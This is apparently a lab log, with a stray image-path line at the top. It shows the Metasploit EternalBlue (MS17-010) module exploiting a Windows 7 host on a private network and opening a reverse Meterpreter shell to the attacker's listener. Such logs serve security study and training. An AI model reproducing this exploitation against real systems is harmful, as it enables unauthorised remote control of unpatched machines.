 RHOST => 192.168.182.134
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.182.128:4444
[*] 192.168.182.134:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.182.134:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.182.134:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.182.134:445 - The target is vulnerable.
[*] 192.168.182.134:445 - Connecting to target for exploitation.
[+] 192.168.182.134:445 - Connection established for exploitation.
[+] 192.168.182.134:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.182.134:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.182.134:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.182.134:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.182.134:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.182.134:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.182.134:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.182.134:445 - Sending all but last fragment of exploit packet
[*] 192.168.182.134:445 - Starting non-paged pool grooming
[+] 192.168.182.134:445 - Sending SMBv2 buffers
[+] 192.168.182.134:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.182.134:445 - Sending final SMBv2 buffers.
[*] 192.168.182.134:445 - Sending last fragment of exploit packet!
[*] 192.168.182.134:445 - Receiving response from exploit packet
[+] 192.168.182.134:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.182.134:445 - Sending egg to corrupted connection.
[*] 192.168.182.134:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.182.134
[*] Meterpreter session 1 opened (192.168.182.128:4444 -> 192.168.182.134:49167) at 2022-09-01 23:08:16 +0800
[+] 192.168.182.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.182.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.182.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >